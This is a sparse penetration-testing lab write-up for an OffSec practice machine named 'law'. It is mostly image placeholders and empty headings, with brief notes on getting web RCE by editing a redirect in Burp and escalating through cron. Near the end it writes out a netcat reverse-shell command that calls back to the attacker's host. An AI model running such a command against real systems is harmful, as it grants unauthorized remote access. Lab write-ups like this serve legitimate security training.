law#
Overview#
- OS: Linux
- IP: 192.168.102.190
- Difficulty: Intermediate
- Platform: OffSec
- OSCP: Yes
- Lists: N/A
Summary#



RCE with modification + privesc with cron.
Loot#
| Loot | |
|---|---|
| Category | Details |
| Usernames | |
| Passwords | |
| Usernames+Passwords | |
| Hashes | |
| Service Versions |
Enumeration#
Nmap#
Dirbusting#

Port 80#
Web behavior was the main signal here, so I traced each response change before exploitation.
Exploitation#

ok so none of the exploits were working for some reason so i decided to pull out burp and give it a go manually
changing the redirec to / seemed to have fixed it for me since that php page didnt really exist


nc -e /bin/sh 192.168.45.159 9001
and boom we have our reverse shell